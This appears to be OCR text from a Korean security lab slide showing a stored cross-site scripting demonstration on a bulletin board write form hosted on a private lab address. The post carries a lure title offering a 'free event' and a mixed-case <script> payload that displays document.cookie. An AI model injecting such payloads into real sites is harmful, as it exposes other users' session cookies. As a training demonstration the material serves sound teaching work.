 #3 XSS Stored방식
comm > 자유게시판 > 글쓰기
PJ2030팀 워드프레스 웹사이
Exploit Database - Exploits for Pe
안전하지 않음 | 192.168.10.58/bbs/write.php?bo_table=comm
[ 글쓰기 ]
옵션 공지 HTML 비밀글 답변메일받기
제목 안녕하세요~ ! 무료 이벤트 진행중입니다. !!!
<SCriPt>alert(document.cookie);</scRipT>
내용
링크 #1
링크 #2
파일 + - 파일 선택 선택된 파일 없음
트랙백주소